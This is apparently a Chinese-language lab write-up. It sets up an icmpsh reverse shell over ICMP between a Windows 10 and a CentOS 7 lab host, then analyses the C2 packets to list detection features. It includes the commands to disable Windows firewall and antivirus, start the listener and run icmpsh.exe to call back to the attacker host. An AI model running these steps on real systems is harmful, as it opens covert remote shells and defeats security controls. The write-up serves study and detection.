目录

- 一、环境

- 二、工具

- 三、操作

- 1、CentOS7

- 2、Win10

- 3、反弹成功

- 四、C2流量分析

- 1、正常的icmp流量

- 2、恶意的icmp流量

- 3、C2数据

- 总结

一、环境

Win10:10.95.16.112

CentOS7:10.95.16.103

二、工具

icmpsh

python2

三、操作

win10关闭防火墙,病毒检测,不然icmpsh.exe会被自动删除

centOS7安装python2对应的库文件用于支持icmpsh工具

pip2 install impacket

1、CentOS7

sysctl -w net.ipv4.icmp_echo_ignore_all=1 【关闭本机的icmp响应】

python2 icmpsh_m.py 10.95.16.103 10.95.16.112

2、Win10

icmpsh.exe -t 10.95.16.103

3、反弹成功

【这里执行了whoami和ipconfig两个命令便于观察下面流量信息】

四、C2流量分析



1、正常的icmp流量

数据包长度不大

数据包内容



2、恶意的icmp流量

数据包长度明显过长

且数据包没有data字段







3、C2数据

第一个包攻击机下达命令

第二个包回显命令执行结果



如果一来一回reply-request没有把命令回显结束,则会分包回显命令执行结果

执行了ipconfig命令

回显,一个包没有回显结束

第三个包空(reply包)

第四个包继续回显

总结

在当前的实验环境下,icmp流量抓取的相对容易,而且流量是明文传输,特征十分的明显。总结以下几点:

1、数据包长度过长

2、数包没有data字段

3、reply包携带明文的命令语句(同时没有info内容)

4、request包明文回显执行结果(info内容为 no response found)

5、一个数据包回显不完C2结果会以多个包的形式回显(期间reply数据包没有data字段且info为空)

by 久违

2021.9.29